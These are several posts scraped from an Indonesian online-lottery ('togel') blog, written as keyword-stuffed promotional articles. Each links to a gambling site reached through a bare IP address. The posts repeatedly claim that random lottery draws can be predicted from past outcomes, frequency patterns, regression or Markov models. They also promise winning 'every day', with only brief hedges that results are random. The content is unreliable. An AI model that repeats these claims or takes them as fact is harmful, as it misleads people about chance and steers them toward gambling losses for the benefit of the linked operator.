			This entry was posted in <a href="https://harlemlanes.net/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://harlemlanes.net/tag/angka-jitu/" rel="tag">angka jitu</a>, <a href="https://harlemlanes.net/tag/bandar-togel/" rel="tag">bandar togel</a>, <a href="https://harlemlanes.net/tag/bocoran-togel/" rel="tag">bocoran togel</a>, <a href="https://harlemlanes.net/tag/invest-togel/" rel="tag">invest togel</a>, <a href="https://harlemlanes.net/tag/jackpot-togel/" rel="tag">jackpot togel</a>, <a href="https://harlemlanes.net/tag/keluaran-togel/" rel="tag">keluaran togel</a>, <a href="https://harlemlanes.net/tag/live-draw-togel/" rel="tag">live draw togel</a>, <a href="https://harlemlanes.net/tag/prediksi-togel/" rel="tag">prediksi togel</a>, <a href="https://harlemlanes.net/tag/sistem-gacor/" rel="tag">sistem gacor</a>, <a href="https://harlemlanes.net/tag/togel-online/" rel="tag">togel online</a> on <a href="https://harlemlanes.net/togel-gacor-deposit-murah-main-menang-besar/" title="2:00 am" rel="bookmark"><time class="entry-date" datetime="2024-03-27T02:00:00+07:00">March 27, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://harlemlanes.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-3664" class="post-3664 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-angka-jitu tag-bandar-togel tag-bocoran-togel tag-invest-togel tag-jackpot-togel tag-keluaran-togel tag-live-draw-togel tag-prediksi-togel tag-sistem-gacor tag-togel-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://harlemlanes.net/wp-content/uploads/2024/03/Rumus-Togel-Gacor-Menang-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Rumus Togel Gacor Menang" decoding="async" loading="lazy" srcset="https://harlemlanes.net/wp-content/uploads/2024/03/Rumus-Togel-Gacor-Menang-624x357.jpg 624w, https://harlemlanes.net/wp-content/uploads/2024/03/Rumus-Togel-Gacor-Menang-300x171.jpg 300w, https://harlemlanes.net/wp-content/uploads/2024/03/Rumus-Togel-Gacor-Menang-1024x585.jpg 1024w, https://harlemlanes.net/wp-content/uploads/2024/03/Rumus-Togel-Gacor-Menang-768x439.jpg 768w, https://harlemlanes.net/wp-content/uploads/2024/03/Rumus-Togel-Gacor-Menang.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://harlemlanes.net/temukan-rumus-togel-gacor-menang-hari-ini/" rel="bookmark">Temukan Rumus Togel Gacor Menang Hari Ini</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>&nbsp;</p>
<p>Apakah Anda tertarik untuk meningkatkan peluang Anda dalam meraih kemenangan togel? Dalam artikel ini, kami akan membagikan kepada Anda <b>rumus togel gacor menang</b> terbaru dan strategi akurat yang dapat membuat Anda mendekati jackpot. Tidak hanya itu, kami juga akan memberikan <b>tips togel jitu</b> dan <b>prediksi togel akurat</b> agar Anda dapat memaksimalkan <b>strategi bermain togel online</b>. Dengan pengetahuan yang tepat, Anda dapat mengamankan kemenangan dan meraih hadiah yang memikat! <a href="https://139.59.252.142/">situs KOITOTO</a></p>
<p>&nbsp;</p>
<p>Menjadi pemenang togel bukanlah hal yang mustahil. Dengan menggunakan <b>rumus togel gacor menang</b>, Anda akan memiliki keuntungan yang signifikan dalam memilih angka-angka yang tepat. Rumus ini didasarkan pada analisis terkini dan data-data terpercaya yang memungkinkan Anda meramalkan hasil togel dengan akurasi yang tinggi.</p>
<p>&nbsp;</p>
<p>Untuk membantu Anda meraih kemenangan, kami juga akan berbagi <b>tips togel jitu</b> yang telah terbukti efektif. Kami akan membahas strategi dan <b>metode prediksi togel terbaik</b> yang dapat Anda terapkan dalam memilih angka-angka yang tepat. Dengan memahami pola dan tren dalam permainan togel, Anda akan memiliki keunggulan yang kuat dalam meraih kemenangan besar.</p>
<p>&nbsp;</p>
<p>Jangan lewatkan kesempatan untuk meraih kemenangan dalam permainan togel. Dengan mengetahui <b>strategi bermain togel online</b> yang efektif, Anda dapat meningkatkan peluang Anda meraih kemenangan. Kami akan membagikan metode <b>analisis togel terkini</b> dan trik tembus togel yang dapat membantu Anda mencapai tujuan Anda.</p>
<p>&nbsp;</p>
<p><b>Prediksi togel akurat</b> berdasarkan data terkini juga akan menjadi topik yang kami bahas. Dengan memahami dan menggunakan data togel terkini, Anda dapat membuat prediksi yang lebih akurat dan meningkatkan peluang Anda meraih jackpot togel. Informasi yang kami berikan akan membantu Anda mengoptimalkan <b>strategi bermain togel online</b>.</p>
<p>&nbsp;</p>
<p>Apakah Anda ingin mengetahui rahasia-<b>rahasia jackpot togel</b> yang harus Anda ketahui? Kami akan mengungkapkan semua itu dalam bagian terpisah. Anda akan mengetahui faktor-faktor yang dapat meningkatkan peluang Anda meraih jackpot, serta <b>metode prediksi togel terbaik</b> yang dapat Anda gunakan.</p>
<p>&nbsp;</p>
<p>Terakhir, kami akan memberikan informasi tentang <b>metode prediksi togel terbaik</b> yang dapat membantu Anda meraih kemenangan setiap hari. Kami akan memberikan strategi dan teknik terbaik dalam memilih angka-angka togel sehingga Anda dapat meningkatkan peluang Anda dan meraih kemenangan secara konsisten.</p>
<p>&nbsp;</p>
<p>Jadi, jangan lewatkan informasi berharga ini! Temukan <b>rumus togel gacor menang</b> terbaru dan strategi akurat untuk meningkatkan peluang Anda meraih jackpot togel hari ini!</p>
<h2>Tips Togel Jitu untuk Meraih Kemenangan</h2>
<p>Dalam permainan togel, <b>tips togel jitu</b> dapat menjadi kunci untuk meraih kemenangan yang Anda idamkan. Dalam bagian ini, kami akan membagikan strategi dan metode prediksi togel terbaik yang dapat membantu Anda memilih angka-angka yang tepat.</p>
<p>Salah satu tips togel jitu yang sering digunakan adalah melihat pola angka yang sering muncul dalam hasil togel sebelumnya. Anda dapat mencatat angka-angka tersebut dan menganalisis frekuensi kemunculannya. Dengan memperhatikan pola ini, Anda dapat membuat prediksi yang lebih akurat.</p>
<p>Selain itu, mengikuti perkembangan berita dan informasi terkini juga dapat menjadi tips togel jitu. Berita tentang kejadian dan peristiwa dapat mempengaruhi pikiran dan perasaan orang-orang, sehingga kemungkinan angka-angka yang terkait dengan peristiwa tersebut muncul dalam hasil togel lebih tinggi.</p>
<p>Metode prediksi togel terbaik juga dapat membantu Anda dalam memilih angka-angka yang tepat. Salah satu metode yang populer adalah metode statistik. Dalam metode ini, Anda akan menganalisis data togel terkini dan menggunakan rumus matematis untuk memperkirakan kemungkinan keluar angka-angka tertentu.</p>
<p>Untuk melengkapi strategi Anda, Anda juga dapat menggunakan bantuan dari situs-situs prediksi togel terpercaya. Situs-situs ini akan memberikan <b>prediksi togel akurat</b> berdasarkan analisis dan pengalaman mereka. Namun, jika Anda menggunakan prediksi dari situs-situs ini, pastikan untuk melakukan penelitian tambahan dan tidak mengandalkan sepenuhnya pada prediksi tersebut.</p>
<h3>Strategi Menggunakan Angka Togel yang Sering Keluar</h3>
<p>Salah satu strategi yang bisa Anda terapkan adalah melihat pola atau angka yang sering muncul dalam hasil togel sebelumnya. Dengan mencatat dan menganalisis angka-angka tersebut, Anda dapat menemukan pola atau kecenderungan tertentu.</p>
<p>Contohnya, jika dalam beberapa hasil togel terakhir angka 5 sering muncul, Anda dapat mempertimbangkan untuk memasukkan angka ini dalam kombinasi Anda. Namun, ingatlah bahwa hasil togel adalah acak, jadi tidak ada jaminan 100% bahwa angka-angka tersebut akan terus muncul.</p>
<h2>Strategi Bermain Togel Online yang Efektif</h2>
<p>Bagian ini akan membahas strategi bermain togel online yang efektif untuk meningkatkan peluang Anda meraih kemenangan dalam permainan togel. Dengan menggunakan strategi yang tepat, Anda dapat mengoptimalkan hasil dan meraih keuntungan yang lebih besar.</p>
<p>Salah satu strategi yang dapat Anda terapkan dalam bermain togel online adalah metode <b>analisis togel terkini</b>. Dengan mengumpulkan dan menganalisis data-data terbaru mengenai tren angka, pola, dan peluang keluaran togel, Anda dapat membuat prediksi yang lebih akurat dan meningkatkan kemungkinan menebak angka yang keluar.</p>
<p>Selain itu, terdapat juga trik tembus togel yang dapat Anda gunakan untuk meningkatkan peluang meraih kemenangan. Beberapa trik tersebut antara lain menggunakan metode statistik, mengamati pola angka yang sering muncul, dan memanfaatkan sistem taruhan seperti colok bebas, colok macau, atau shio.</p>
<p>Mengetahui dan menggunakan strategi-strategi ini akan membantu Anda memiliki pendekatan yang lebih terarah dan sistematis dalam bermain togel online. Dengan adanya analisis yang baik dan penggunaan trik yang cerdas, Anda dapat meningkatkan peluang Anda meraih kemenangan dan mendapatkan hasil yang lebih menguntungkan.</p>
<h2>Prediksi Togel Akurat Berdasarkan Data Terkini</h2>
<p>Bagian ini akan membahas tentang bagaimana melakukan prediksi togel akurat berdasarkan data terkini. Dalam permainan togel, prediksi yang tepat dapat menjadi kunci sukses meraih jackpot. Dengan menggunakan data togel terkini, Anda dapat menganalisis tren dan pola yang muncul untuk meningkatkan akurasi prediksi Anda.</p>
<p>Untuk melakukan prediksi togel akurat, pertama-tama Anda perlu mengumpulkan dan menganalisis data-data terkini terkait angka keluaran togel sebelumnya. Data ini dapat Anda dapatkan dari situs-situs togel terpercaya atau platform-platform yang menyediakan data togel secara lengkap.</p>
<p>Setelah Anda memiliki data togel terkini, langkah selanjutnya adalah menganalisis pola dan tren yang muncul dari data tersebut. Anda dapat menggunakan teknik-teknik <b>analisis togel terkini</b> seperti <strong>menggunakan rumus matematika</strong>, <strong>mengevaluasi angka yang sering muncul</strong>, atau <strong>meriset data historis</strong> untuk melihat pola yang terbentuk dari waktu ke waktu.</p>
<p>Menyusun prediksi togel akurat juga bisa dilakukan dengan mempertimbangkan faktor-faktor lain seperti faktor psikologis, keberuntungan, atau bahkan mitos-mitos terkait angka-angka tertentu. Namun, penting untuk diingat bahwa prediksi togel tidak bisa dijamin 100% akurat. Prediksi togel adalah suatu bentuk analisis statistik yang dapat membantu Anda meningkatkan peluang Anda, namun tidak ada rumus yang pasti untuk meraih jackpot secara konsisten.</p>
<h3>Analisis Togel Terkini</h3>
<p>Dalam melakukan prediksi togel akurat, analisis togel terkini juga menjadi kunci penting. Analisis togel terkini melibatkan penggunaan teknik-teknik statistik dan matematika untuk mengidentifikasi pola atau tren yang muncul dari data-data togel terbaru.</p>
<p>Beberapa teknik analisis togel terkini yang umum digunakan antara lain:</p>
<ul>
<li><strong>Regresi linier:</strong> Metode ini digunakan untuk mencari hubungan antara variabel-variabel dalam data togel, seperti angka-angka keluaran dengan faktor-faktor lainnya. Dengan menggunakan regresi linier, Anda dapat mengidentifikasi hubungan yang kuat antara angka keluaran dan faktor-faktor tertentu.</li>
<li><strong>Analisis pola:</strong> Dalam analisis pola, Anda mencari pola-pola tertentu dalam data togel seperti urutan angka yang sering muncul atau kombinasi yang jarang terjadi. Dengan mengidentifikasi pola-pola ini, Anda dapat membuat prediksi lebih akurat.</li>
<li><strong>Model matematika:</strong> Model matematika seperti model Markov atau model probabilitas dapat digunakan untuk memprediksi kemungkinan angka-angka tertentu muncul dalam hasil togel berikutnya. Model matematika ini memanfaatkan data dan probabilitas untuk menghasilkan prediksi yang lebih akurat.</li>
</ul>
<p>Dengan menggunakan analisis togel terkini dan teknik-teknik yang tepat, Anda dapat meningkatkan akurasi prediksi togel Anda. Namun, penting untuk diingat bahwa prediksi togel adalah cara untuk meningkatkan peluang, bukan jaminan kesuksesan. Keberuntungan tetap menjadi faktor penting dalam permainan togel.</p>
<p>Jadi, dengan menggunakan data togel terkini dan menerapkan analisis togel yang akurat, Anda dapat meningkatkan peluang Anda meraih jackpot togel. Lakukan analisis secara cermat dan gunakan prediksi togel akurat sebagai strategi dalam bermain togel online. Semoga keberuntungan selalu berpihak kepada Anda!</p>
<h2>Rahasia Jackpot Togel yang Harus Anda Ketahui</h2>
<p>Dalam bagian ini, kami akan mengungkap rahasia-<b>rahasia jackpot togel</b> yang harus Anda ketahui. Kami akan membagikan kepada Anda faktor-faktor yang dapat meningkatkan peluang Anda meraih jackpot togel yang menggiurkan. Selain itu, kami akan membahas metode prediksi togel terbaik yang dapat Anda gunakan untuk memperkuat strategi bermain Anda.</p>
<p>Sebelum kita membahas lebih lanjut, perhatikanlah gambar berikut ini:</p>
<p>Salah satu rahasia sukses dalam meraih jackpot togel adalah melakukan analisis yang tepat. Dengan memahami pola dan tren yang ada dalam data togel terkini, Anda dapat membuat prediksi yang lebih akurat. Selain itu, pemilihan angka-angka yang strategis juga menjadi kunci kesuksesan dalam permainan togel.</p>
<p>Kami merekomendasikan mengikuti metode prediksi togel yang telah terbukti efektif. Dapatkan informasi dari sumber terpercaya dan gunakan strategi yang sesuai dengan gaya bermain Anda. Jangan lupa untuk mengelola peluang Anda dengan bijak dan bertanggung jawab saat bermain togel.</p>
<p>Dalam bagian selanjutnya, kami akan membahas metode prediksi togel terbaik yang dapat membantu Anda meraih jackpot secara konsisten. Tunggu artikel selanjutnya untuk mendapatkan informasi yang berharga tentang cara memenangkan togel setiap hari.</p>
<h2>Metode Prediksi Togel Terbaik untuk Menang Setiap Hari</h2>
<p>Jika Anda ingin meningkatkan peluang Anda meraih kemenangan dalam permainan togel setiap hari, Anda perlu menguasai metode prediksi togel terbaik yang terbukti efektif. Dalam bagian ini, kami akan memberikan informasi tentang strategi dan teknik terbaik dalam memilih angka-angka togel yang akan membantu Anda mencapai tujuan tersebut.</p>
<p>Metode prediksi togel terbaik didasarkan pada analisis data togel yang akurat dan rumus-rumus matematika yang teruji. Dengan menggabungkan informasi dari sumber data terkini dan menggunakan teknik analisis yang tepat, Anda akan bisa membuat prediksi yang lebih akurat dan meningkatkan peluang Anda meraih kemenangan.</p>
<p>Salah satu metode yang populer adalah analisis statistik. Dengan menggunakan metode ini, Anda dapat mempelajari pola-pola angka yang muncul secara teratur dalam hasil togel sebelumnya. Dengan menemukan pola-pola ini, Anda dapat memprediksi angka-angka yang memiliki kemungkinan besar akan muncul di hasil togel selanjutnya.</p>
<p>Selain itu, metode prediksi togel juga melibatkan penggunaan rumus-rumus matematika khusus. Misalnya, ada rumus-rumus yang memperhitungkan frekuensi keluaran angka tertentu atau menggunakan pola-pola matematika tertentu untuk menghasilkan angka-angka prediksi.</p>
<p>Untuk menggambarkan metode prediksi togel terbaik ini, perhatikan gambar berikut:</p>
<p>Setelah menguasai metode prediksi togel terbaik, Anda akan memiliki pengetahuan dan kepercayaan diri yang lebih besar dalam memilih angka-angka togel yang tepat. Selain itu, jangan lupa untuk mengombinasikan metode ini dengan pengetahuan tentang strategi bermain togel yang efektif dan faktor-faktor lain yang dapat mempengaruhi hasil togel.</p>
<p>Dengan menggabungkan semua ini, Anda akan meningkatkan peluang Anda meraih kemenangan setiap hari dalam permainan togel. Jadi, sekaranglah saat yang tepat untuk mulai mempelajari dan menggunakan metode prediksi togel terbaik ini!</p>
<h2>Cara Memanfaatkan Rumus Togel Gacor Menang</h2>
<p>Anda telah mengetahui rumus togel gacor menang dan sekarang saatnya untuk memanfaatkannya secara efektif. Dalam bagian ini, kami akan memberikan panduan langkah demi langkah tentang bagaimana Anda dapat menggunakan rumus togel gacor menang untuk meningkatkan peluang keberhasilan Anda dalam bermain togel.</p>
<p>Langkah pertama dalam memanfaatkan rumus togel gacor menang adalah dengan memahami cara kerjanya. Rumus ini didasarkan pada analisis statistik dan pola angka keluar sebelumnya. Dengan memeriksa pola-pola ini, Anda dapat mengidentifikasi angka-angka yang memiliki kemungkinan lebih tinggi untuk muncul di pengundian selanjutnya.</p>
<p>Selanjutnya, Anda perlu mengumpulkan data togel terkini untuk memodifikasi rumus togel gacor menang agar sesuai dengan kondisi saat ini. Dengan menggunakan data tersebut, Anda dapat mengidentifikasi tren baru dan melacak perubahan dalam pola angka.</p>
<p>Terakhir, Anda harus mengikuti instruksi yang dimasukkan ke dalam rumus togel gacor menang. Setiap rumus akan memiliki langkah-langkah dan persyaratan tertentu untuk menghasilkan angka-angka togel terbaik. Penting untuk mengikuti instruksi tersebut dengan cermat dan tidak mengabaikannya.</p>
<p>Dengan memanfaatkan rumus togel gacor menang dengan benar, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan dalam permainan togel. Pastikan untuk selalu bermain dengan bijak dan bertanggung jawab. Selamat mencoba dan semoga sukses!</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://harlemlanes.net/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://harlemlanes.net/tag/angka-jitu/" rel="tag">angka jitu</a>, <a href="https://harlemlanes.net/tag/bandar-togel/" rel="tag">bandar togel</a>, <a href="https://harlemlanes.net/tag/bocoran-togel/" rel="tag">bocoran togel</a>, <a href="https://harlemlanes.net/tag/invest-togel/" rel="tag">invest togel</a>, <a href="https://harlemlanes.net/tag/jackpot-togel/" rel="tag">jackpot togel</a>, <a href="https://harlemlanes.net/tag/keluaran-togel/" rel="tag">keluaran togel</a>, <a href="https://harlemlanes.net/tag/live-draw-togel/" rel="tag">live draw togel</a>, <a href="https://harlemlanes.net/tag/prediksi-togel/" rel="tag">prediksi togel</a>, <a href="https://harlemlanes.net/tag/sistem-gacor/" rel="tag">sistem gacor</a>, <a href="https://harlemlanes.net/tag/togel-online/" rel="tag">togel online</a> on <a href="https://harlemlanes.net/temukan-rumus-togel-gacor-menang-hari-ini/" title="2:00 am" rel="bookmark"><time class="entry-date" datetime="2024-03-26T02:00:00+07:00">March 26, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://harlemlanes.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-3661" class="post-3661 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-angka-jitu tag-bandar-togel tag-bocoran-togel tag-invest-togel tag-jackpot-togel tag-keluaran-togel tag-live-draw-togel tag-prediksi-togel tag-sistem-gacor tag-togel-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://harlemlanes.net/wp-content/uploads/2024/03/Pasaran-Togel-Gacor-Populer-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pasaran Togel Gacor Populer" decoding="async" loading="lazy" srcset="https://harlemlanes.net/wp-content/uploads/2024/03/Pasaran-Togel-Gacor-Populer-624x357.jpg 624w, https://harlemlanes.net/wp-content/uploads/2024/03/Pasaran-Togel-Gacor-Populer-300x171.jpg 300w, https://harlemlanes.net/wp-content/uploads/2024/03/Pasaran-Togel-Gacor-Populer-1024x585.jpg 1024w, https://harlemlanes.net/wp-content/uploads/2024/03/Pasaran-Togel-Gacor-Populer-768x439.jpg 768w, https://harlemlanes.net/wp-content/uploads/2024/03/Pasaran-Togel-Gacor-Populer.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://harlemlanes.net/info-terkini-pasaran-togel-gacor-populer/" rel="bookmark">Info Terkini Pasaran Togel Gacor Populer</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Anda tertarik dengan dunia togel? Mencari pasaran togel yang memiliki tingkat kemenangan tinggi dan populer di kalangan pemain togel? Anda berada di tempat yang tepat! Di sini, kami menyajikan informasi terkini mengenai <b>pasaran togel gacor populer</b>. Dapatkan update terbaru mengenai <b>prediksi togel akurat</b>, data pengeluaran terkini, serta strategi yang dapat membantu Anda mencapai kemenangan. <a href="https://139.59.252.142/">situs KOITOTO</a></p>
<h2>Prediksi Togel Akurat untuk Pasaran Togel Gacor Populer</h2>
<p>Dalam bagian ini, kami akan memberikan <b>prediksi togel akurat</b> untuk <b>pasaran togel gacor populer</b>. Anda akan menemukan <b>analisis togel jitu</b>, angka main togel hari ini, serta bocoran togel terpercaya yang dapat membantu Anda mengembangkan strategi kemenangan yang lebih baik. Dapatkan informasi terkini mengenai <b>prediksi togel akurat</b> untuk meningkatkan peluang Anda meraih kemenangan.</p>
<p>Berikut ini adalah beberapa hal yang akan Anda temukan dalam prediksi togel akurat untuk <b>pasaran togel gacor populer</b>:</p>
<ol>
<li><b>Analisis Togel Jitu</b>: Kami menyajikan analisis terkini mengenai pasaran togel gacor populer, termasuk tren angka yang sering muncul dan pola prediksi yang dapat membantu Anda dalam mengambil keputusan.</li>
<li>Angka Main Togel Hari Ini: Anda akan menemukan angka main togel hari ini berdasarkan analisis terkini. Angka main ini dapat menjadi panduan dalam memilih angka untuk memasang taruhan.</li>
<li>Bocoran Togel Terpercaya: Kami akan memberikan informasi bocoran togel terpercaya yang dapat memberikan Anda keuntungan dalam bermain togel. Dengan bocoran ini, Anda dapat meningkatkan peluang Anda meraih kemenangan.</li>
</ol>
<p>Gambar dibawah ini merupakan ilustrasi angka-angka prediksi togel akurat untuk pasaran togel gacor populer:</p>
<h2>Data Pengeluaran Togel Terlengkap untuk Pasaran Togel Gacor Populer</h2>
<p>Pada bagian ini, kami menyajikan <b>data pengeluaran togel terlengkap</b> untuk pasaran togel gacor populer. Anda akan menemukan informasi terkini mengenai hasil pengeluaran angka togel, sehingga Anda dapat melakukan analisis dan strategi berdasarkan data tersebut. Dapatkan data pengeluaran terlengkap untuk meningkatkan prediksi togel Anda.</p>
<p>Bagi para pemain togel, data pengeluaran merupakan informasi yang sangat penting. Dengan mengetahui hasil pengeluaran angka togel sebelumnya, Anda dapat melihat pola angka yang sering muncul dan mengidentifikasi kemungkinan angka yang akan keluar di pasaran togel gacor populer.</p>
<p>Dengan <b>data pengeluaran togel terlengkap</b>, Anda dapat melihat angka-angka mana yang sering keluar dan angka-angka mana yang jarang muncul. Anda dapat menggunakan informasi ini untuk meningkatkan prediksi togel Anda dan mengatur strategi bermain yang lebih cerdas.</p>
<h3>Analisis Data Pengeluaran Togel</h3>
<p>Untuk memaksimalkan penggunaan <b>data pengeluaran togel terlengkap</b>, Anda perlu melakukan analisis yang teliti. Perhatikan pola angka-angka yang sering muncul dalam jangka waktu tertentu, serta harga keluaran dari pasaran togel gacor populer.</p>
<p>Dengan melakukan analisis yang cermat, Anda dapat mengidentifikasi tren angka yang sedang berlangsung dan memprediksi kemungkinan angka yang akan muncul berikutnya. Hal ini dapat membantu Anda dalam membuat strategi togel yang lebih akurat dan meningkatkan peluang kemenangan Anda.</p>
<h3>Memanfaatkan Data Pengeluaran Togel</h3>
<p>Setelah mengumpulkan data pengeluaran togel terlengkap, langkah selanjutnya adalah memanfaatkannya dalam permainan togel Anda. Gunakan informasi yang Anda dapatkan untuk memilih angka-angka yang kuat dan membangun kombinasi angka yang dapat meningkatkan peluang kemenangan Anda.</p>
<p>Selain itu, Anda juga dapat menggunakan data pengeluaran togel untuk menghindari angka-angka yang jarang muncul atau memiliki probabilitas rendah. Dengan demikian, Anda dapat mengoptimalkan strategi togel Anda dan meningkatkan efektivitas permainan Anda.</p>
<p>Dapatkan data pengeluaran togel terlengkap untuk pasaran togel gacor populer dan tingkatkan prediksi serta strategi togel Anda. Manfaatkan informasi yang tepat dan akurat dalam permainan togel agar Anda dapat meraih kemenangan yang Anda dambakan.</p>
<h2>Analisis Togel Jitu dan Ramalan Togel Online untuk Pasaran Togel Gacor Populer</h2>
<p>Bagian ini memberikan <b>analisis togel jitu</b> serta <b>ramalan togel online</b> untuk pasaran togel gacor populer. Dalam dunia togel, analisis yang tepat sangat penting untuk meningkatkan peluang kemenangan. Kami menyajikan analisis togel jitu yang akurat dan terpercaya untuk membantu Anda mengembangkan strategi bermain togel yang lebih baik.</p>
<p>Dengan menggunakan analisis togel yang jitu, Anda dapat mengetahui pola pengeluaran angka togel sebelumnya dan tren yang sedang berlangsung. Hal ini akan membantu Anda mengidentifikasi angka-angka potensial yang memiliki peluang besar untuk keluar ke depannya. Dengan mempertimbangkan analisis togel jitu ini, Anda dapat merumuskan angka main togel yang lebih akurat dan meningkatkan peluang kemenangan Anda.</p>
<p>Selain analisis togel jitu, kami juga menyediakan <b>ramalan togel online</b> yang dapat menjadi panduan Anda dalam memilih angka togel. Ramalan ini didasarkan pada perhitungan matematis dan prediksi yang cermat, sehingga Anda dapat mendapatkan angka-angka yang memiliki peluang tinggi untuk keluar. Dengan menggunakan <b>ramalan togel online</b> kami, Anda dapat meningkatkan keakuratan prediksi togel Anda dan meningkatkan peluang meraih kemenangan.</p>
<p>Dapatkan informasi terkini mengenai analisis togel jitu dan ramalan togel online untuk pasaran togel gacor populer. Dengan memanfaatkan analisis dan ramalan togel yang akurat, Anda dapat memiliki strategi bermain yang lebih kuat dan meningkatkan peluang kemenangan Anda. Tetaplah memantau analisis togel terkini dan gunakan informasi ini untuk mengoptimalkan pengalaman bermain togel Anda.</p>
<h2>Strategi Togel Ampuh untuk Pasaran Togel Gacor Populer</h2>
<p>Dalam bagian terakhir ini, kami akan memberikan beberapa <b>strategi togel ampuh</b> yang dapat Anda terapkan dalam bermain pasaran togel gacor populer. Dengan mengikuti strategi ini, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan maksimal dalam bermain togel.</p>
<p>Salah satu <b>strategi togel ampuh</b> adalah dengan menganalisis data pengeluaran togel terlengkap. Dapatkan data terupdate mengenai hasil pengeluaran angka togel dan gunakan data tersebut sebagai dasar dalam pengambilan keputusan. Dengan mengetahui tren dan pola dari data pengeluaran, Anda dapat membuat prediksi yang lebih akurat.</p>
<p>Sebagai pemain togel yang sukses, penting bagi Anda untuk memiliki strategi bermain yang disesuaikan dengan gaya Anda. Temukan metode bermain yang paling cocok untuk Anda, apakah itu bermain dengan angka favorit atau menggunakan metode matematis yang terbukti berhasil. Konsisten dengan strategi yang Anda pilih dan teruslah belajar untuk meningkatkan kemampuan Anda dalam menganalisis dan meramalkan angka togel.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://harlemlanes.net/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://harlemlanes.net/tag/angka-jitu/" rel="tag">angka jitu</a>, <a href="https://harlemlanes.net/tag/bandar-togel/" rel="tag">bandar togel</a>, <a href="https://harlemlanes.net/tag/bocoran-togel/" rel="tag">bocoran togel</a>, <a href="https://harlemlanes.net/tag/invest-togel/" rel="tag">invest togel</a>, <a href="https://harlemlanes.net/tag/jackpot-togel/" rel="tag">jackpot togel</a>, <a href="https://harlemlanes.net/tag/keluaran-togel/" rel="tag">keluaran togel</a>, <a href="https://harlemlanes.net/tag/live-draw-togel/" rel="tag">live draw togel</a>, <a href="https://harlemlanes.net/tag/prediksi-togel/" rel="tag">prediksi togel</a>, <a href="https://harlemlanes.net/tag/sistem-gacor/" rel="tag">sistem gacor</a>, <a href="https://harlemlanes.net/tag/togel-online/" rel="tag">togel online</a> on <a href="https://harlemlanes.net/info-terkini-pasaran-togel-gacor-populer/" title="2:00 am" rel="bookmark"><time class="entry-date" datetime="2024-03-25T02:00:00+07:00">March 25, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://harlemlanes.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-3658" class="post-3658 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-angka-jitu tag-bandar-togel tag-bocoran-togel tag-invest-togel tag-jackpot-togel tag-keluaran-togel tag-live-draw-togel tag-prediksi-togel tag-sistem-gacor tag-togel-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://harlemlanes.net/wp-content/uploads/2024/03/Angka-Main-Togel-Gacor-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Angka Main Togel Gacor" decoding="async" loading="lazy" srcset="https://harlemlanes.net/wp-content/uploads/2024/03/Angka-Main-Togel-Gacor-624x357.jpg 624w, https://harlemlanes.net/wp-content/uploads/2024/03/Angka-Main-Togel-Gacor-300x171.jpg 300w, https://harlemlanes.net/wp-content/uploads/2024/03/Angka-Main-Togel-Gacor-1024x585.jpg 1024w, https://harlemlanes.net/wp-content/uploads/2024/03/Angka-Main-Togel-Gacor-768x439.jpg 768w, https://harlemlanes.net/wp-content/uploads/2024/03/Angka-Main-Togel-Gacor.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://harlemlanes.net/prediksi-angka-main-togel-gacor-hari-ini/" rel="bookmark">Prediksi Angka Main Togel Gacor Hari Ini</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Dalam artikel ini, kami akan memberikan prediksi <b>angka main togel gacor</b> untuk hari ini. Dapatkan informasi terbaru dan akurat mengenai angka-angka yang memiliki peluang tinggi untuk tembus togel. <a href="https://139.59.252.142/">link alternatif KOITOTO</a></p>
<h2>Analisa dan Rumus Togel Jitu</h2>
<p>Dalam mencapai peluang tembus togel yang lebih tinggi, sangat penting untuk melakukan analisa yang teliti dan menggunakan <b>rumus togel jitu</b> yang terbaru. Dalam bagian ini, kami akan menjelaskan beberapa metode dan strategi yang dapat membantu Anda dalam memprediksi angka togel dengan tingkat akurasi yang lebih tinggi.</p>
<p>Analisa angka togel terdiri dari mengidentifikasi pola-pola numerik dan statistik yang mungkin terjadi dalam hasil togel sebelumnya. Dengan melakukan analisa ini, Anda dapat menemukan kecenderungan dan pola yang dapat membantu Anda dalam memilih angka togel yang lebih mungkin muncul dalam hasil berikutnya.</p>
<p><b>Rumus togel jitu</b> juga merupakan instrumen yang efektif untuk meningkatkan peluang tembus togel. Rumus ini didasarkan pada perhitungan matematis dan pola-pola numerik yang terkait dengan togel. Dalam bagian ini, kami akan membagikan beberapa <b>rumus togel jitu</b> yang dapat Anda gunakan untuk membantu dalam memprediksi angka togel dengan lebih akurat.</p>
